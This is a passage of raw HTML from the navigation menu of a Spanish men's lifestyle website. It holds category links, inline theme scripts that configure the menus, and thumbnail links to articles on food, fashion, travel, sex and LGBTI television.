</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://www.hombremoderno.es/category/nutricion/">Todo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="29" href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_13" data-td_block_id="tdi_10" data-td_filter_value="30" href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_14" data-td_block_id="tdi_10" data-td_filter_value="33" href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_15" data-td_block_id="tdi_10" data-td_filter_value="28" href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_16" data-td_block_id="tdi_10" data-td_filter_value="3471" href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></div></div><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" class="td-image-wrap " title="¿Conoces las cervezas lupuladas?" ><img class="entry-thumb" src="[data-uri]" alt="cerveza lupulada" title="¿Conoces las cervezas lupuladas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/08/cerveza-ipa-portada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" title="¿Conoces las cervezas lupuladas?">¿Conoces las cervezas lupuladas?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" class="td-image-wrap " title="Estos son los beneficios de comer pan que tal vez desconocías" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estos son los beneficios de comer pan que tal vez desconocías" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/comer-pan.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" title="Estos son los beneficios de comer pan que tal vez desconocías">Estos son los beneficios de comer pan que tal vez desconocías</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" class="td-image-wrap " title="Leche de cabra o leche de vaca: ¿cuál es mejor?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Leche de cabra o leche de vaca: ¿cuál es mejor?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/vaso-de-leche.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" title="Leche de cabra o leche de vaca: ¿cuál es mejor?">Leche de cabra o leche de vaca: ¿cuál es mejor?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" class="td-image-wrap " title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/Cibi-cancro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer">Adiós a los mitos: 5 alimentos relacionados con el cáncer</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "281";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "71";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.hombremoderno.es/category/moda/">Todo</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="1730" href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="36" href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="35" href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="34" href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" class="td-image-wrap " title="El Zeppelin, un reloj con mucha historia" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Zeppelin, un reloj con mucha historia" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/zeppelin-hombre-reloj.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" title="El Zeppelin, un reloj con mucha historia">El Zeppelin, un reloj con mucha historia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" class="td-image-wrap " title="La boda ideal para el hombre" ><img class="entry-thumb" src="[data-uri]" alt="Novios que se besan" title="La boda ideal para el hombre" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/boda.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" title="La boda ideal para el hombre">La boda ideal para el hombre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" class="td-image-wrap " title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/51SI6H-HloL._SL1079_-e1529398331245.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019">Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" class="td-image-wrap " title="La nueva revolución en la moda: maquillaje masculino" ><img class="entry-thumb" src="[data-uri]" alt="" title="La nueva revolución en la moda: maquillaje masculino" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/04/maquillaje-masculino-destacada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" title="La nueva revolución en la moda: maquillaje masculino">La nueva revolución en la moda: maquillaje masculino</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4616","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "4";
block_tdi_24.found_posts = "848";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "212";
tdBlocksArray.push(block_tdi_24);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_24" id="tdi_25" data-td_block_id="tdi_24" data-td_filter_value="" href="https://www.hombremoderno.es/category/lifestyle/">Todo</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_26" data-td_block_id="tdi_24" data-td_filter_value="46" href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_27" data-td_block_id="tdi_24" data-td_filter_value="1370" href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_28" data-td_block_id="tdi_24" data-td_filter_value="1600" href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_29" data-td_block_id="tdi_24" data-td_filter_value="781" href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_30" data-td_block_id="tdi_24" data-td_filter_value="44" href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_31" data-td_block_id="tdi_24" data-td_filter_value="45" href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_32" data-td_block_id="tdi_24" data-td_filter_value="42" href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_33" data-td_block_id="tdi_24" data-td_filter_value="48" href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></div></div><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" class="td-image-wrap " title="Montar una oficina en casa: 7 consejos para su éxito" ><img class="entry-thumb" src="[data-uri]" alt="oficina en casa" title="Montar una oficina en casa: 7 consejos para su éxito" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2021/01/laptop-oficina-casa.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" title="Montar una oficina en casa: 7 consejos para su éxito">Montar una oficina en casa: 7 consejos para su éxito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" class="td-image-wrap " title="Email Marketing 2020: Qué estrategia tener en cuenta" ><img class="entry-thumb" src="[data-uri]" alt="email marketing" title="Email Marketing 2020: Qué estrategia tener en cuenta" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/04/email-marketing-1-e1586520444937.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" title="Email Marketing 2020: Qué estrategia tener en cuenta">Email Marketing 2020: Qué estrategia tener en cuenta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" class="td-image-wrap " title="Seis ciudades de Portugal que tienes que visitar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Seis ciudades de Portugal que tienes que visitar" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/portugal-3460180_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" title="Seis ciudades de Portugal que tienes que visitar">Seis ciudades de Portugal que tienes que visitar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" class="td-image-wrap " title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/money-1428587_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo">Joseph Hobson Jagger, el primer hombre en saltar la banca del&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-825138"><a href="#">BELLEZA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "564";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "141";
tdBlocksArray.push(block_tdi_34);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.hombremoderno.es/category/eros/">Todo</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="1601" href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="24" href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="25" href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" class="td-image-wrap " title="Preguntas y respuestas sobre sexo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas y respuestas sobre sexo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/02/erecciones-matutinas-ereccion-al-dormir-ereccion-nocturna-ereccion-en-la-ma%C3%B1ana.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "157";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "32";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
